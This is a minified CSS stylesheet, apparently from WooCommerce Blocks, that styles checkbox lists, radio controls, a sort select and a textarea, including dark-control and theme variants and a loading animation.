.editor-styles-wrapper .wc-block-components-checkbox-list,.wc-block-components-checkbox-list{list-style:none outside;margin:0;padding:0}.editor-styles-wrapper .wc-block-components-checkbox-list li,.wc-block-components-checkbox-list li{list-style:none outside;margin:0 0 4px;padding:0}.editor-styles-wrapper .wc-block-components-checkbox-list li.show-less button,.editor-styles-wrapper .wc-block-components-checkbox-list li.show-more button,.wc-block-components-checkbox-list li.show-less button,.wc-block-components-checkbox-list li.show-more button{background:none;border:none;cursor:pointer;padding:0;text-decoration:underline}.editor-styles-wrapper .wc-block-components-checkbox-list.is-loading li,.wc-block-components-checkbox-list.is-loading li{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.editor-styles-wrapper .wc-block-components-checkbox-list.is-loading li>*,.wc-block-components-checkbox-list.is-loading li>*{visibility:hidden}.editor-styles-wrapper .wc-block-components-checkbox-list.is-loading li:after,.wc-block-components-checkbox-list.is-loading li:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.editor-styles-wrapper .wc-block-components-checkbox-list.is-loading li,.wc-block-components-checkbox-list.is-loading li{animation:none}}
.wc-block-components-radio-control--highlight-checked,.wc-block-components-radio-control--highlight-checked div.wc-block-components-radio-control-accordion-option{position:relative}.wc-block-components-radio-control--highlight-checked div.wc-block-components-radio-control-accordion-option:after{background:hsla(0,0%,7%,.11);content:"";height:1px;left:1px;position:absolute;right:1px;top:0}.has-dark-controls .wc-block-components-radio-control--highlight-checked div.wc-block-components-radio-control-accordion-option:after{background:hsla(0,0%,100%,.4)}.wc-block-components-radio-control--highlight-checked div.wc-block-components-radio-control-accordion-option:first-child:after{display:none}.wc-block-components-radio-control--highlight-checked div.wc-block-components-radio-control-accordion-option.wc-block-components-radio-control-accordion-option--checked-option-highlighted+div.wc-block-components-radio-control-accordion-option:after{display:none}.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted,.wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted{border-radius:4px;box-shadow:inset 0 0 0 1.5px currentColor}.wc-block-components-radio-control--highlight-checked:after{border:1px solid hsla(0,0%,7%,.11);border-radius:4px;bottom:0;box-sizing:border-box;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;width:100%}.has-dark-controls .wc-block-components-radio-control--highlight-checked:after{border-color:hsla(0,0%,100%,.4)}.wc-block-components-radio-control--highlight-checked.wc-block-components-radio-control--highlight-checked--first-selected:after{border-top:0;margin-top:2px}.wc-block-components-radio-control--highlight-checked.wc-block-components-radio-control--highlight-checked--last-selected:after{border-bottom:0;margin-bottom:2px}.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control__option--checked-option-highlighted+.wc-block-components-radio-control__option:after{display:none}.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control__option:after{background:hsla(0,0%,7%,.11);content:"";height:1px;left:1px;position:absolute;right:1px;top:0}.has-dark-controls .wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control__option:after{background:hsla(0,0%,100%,.4)}.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control__option:first-child:after{display:none}.wc-block-components-radio-control__option{color:inherit;cursor:pointer;display:block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0 0 1em;padding:0 0 0 2.25em;position:relative;text-decoration:inherit;text-transform:inherit}.wc-block-components-radio-control__option:last-child{margin-bottom:0}.wc-block-components-radio-control__option-layout{display:table;width:100%}.wc-block-components-radio-control__option .wc-block-components-radio-control__option-layout:after{display:none}.wc-block-components-radio-control__description-group,.wc-block-components-radio-control__label-group{display:table-row}.wc-block-components-radio-control__description-group>span,.wc-block-components-radio-control__label-group>span{display:table-cell}.wc-block-components-radio-control__description-group .wc-block-components-radio-control__secondary-description,.wc-block-components-radio-control__description-group .wc-block-components-radio-control__secondary-label,.wc-block-components-radio-control__label-group .wc-block-components-radio-control__secondary-description,.wc-block-components-radio-control__label-group .wc-block-components-radio-control__secondary-label{min-width:50%;text-align:right}.wc-block-components-radio-control__label,.wc-block-components-radio-control__secondary-label{line-height:max(1.5rem,24px)}.wc-block-components-radio-control__description,.wc-block-components-radio-control__secondary-description{font-size:.875em;line-height:1.55}.wc-block-components-radio-control .wc-block-components-radio-control__input{-moz-appearance:none;appearance:none;background:#fff;border:1px solid rgba(25,23,17,.48);border-radius:50%;cursor:pointer;display:inline-block;height:1.5em;left:16px;margin:inherit;min-height:24px;min-width:24px;position:absolute;top:50%;transform:translateY(-45%);width:1.5em}.wc-block-components-radio-control .wc-block-components-radio-control__input:checked{border:1px solid hsla(0,0%,7%,.8)}.wc-block-components-radio-control .wc-block-components-radio-control__input:focus{outline:1px solid hsla(0,0%,7%,.8);outline-offset:2px}.wc-block-components-radio-control .wc-block-components-radio-control__input:checked:before{background:#000;border-radius:50%;content:"";display:block;height:.75em;left:50%;margin:0;min-height:12px;min-width:12px;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75em}.has-dark-controls .wc-block-components-radio-control .wc-block-components-radio-control__input{background-color:rgba(0,0,0,.1);border-color:hsla(0,0%,100%,.6)}.has-dark-controls .wc-block-components-radio-control .wc-block-components-radio-control__input:checked{border-color:#fff}.has-dark-controls .wc-block-components-radio-control .wc-block-components-radio-control__input:checked:before{background:#fff}.has-dark-controls .wc-block-components-radio-control .wc-block-components-radio-control__input:focus{outline:1px solid #fff;outline-offset:1px}.wc-block-components-radio-control .wc-block-components-radio-control__input[aria-disabled=true],.wc-block-components-radio-control .wc-block-components-radio-control__input[disabled]{cursor:not-allowed;opacity:.5;transition:opacity .2s ease}.theme-twentytwentyone .wc-block-components-radio-control .wc-block-components-radio-control__input:checked{border-width:2px}.theme-twentytwentyone .wc-block-components-radio-control .wc-block-components-radio-control__input:checked:before{background-color:var(--form--color-text)}.theme-twentytwentyone .wc-block-components-radio-control .wc-block-components-radio-control__input:after{display:none}
.wc-block-components-sort-select{margin-bottom:12px}.wc-block-components-sort-select__label{display:inline-block;font-weight:400;margin-right:12px}.wc-block-components-sort-select__select{font-size:inherit;width:-moz-max-content;width:max-content}
.wc-block-components-textarea{background-color:#fff;border:1px solid hsla(0,0%,7%,.8);border-radius:4px;box-sizing:border-box;color:#2b2d2f;font-family:inherit;font-size:1em;line-height:1.375;margin:0;padding:.75em 16px;width:100%}.has-dark-controls .wc-block-components-textarea{background-color:rgba(0,0,0,.1);border-color:hsla(0,0%,100%,.4);color:#fff}.has-dark-controls .wc-block-components-textarea::-moz-placeholder{color:hsla(0,0%,100%,.6)}.has-dark-controls .wc-block-components-textarea:-ms-input-placeholder{color:hsla(0,0%,100%,.6)}.has-dark-controls .wc-block-components-textarea::placeholder{color:hsla(0,0%,100%,.6)}.theme-twentytwentyone .has-dark-controls .wc-block-components-textarea{background-color:rgba(0,0,0,.1);color:#fff}
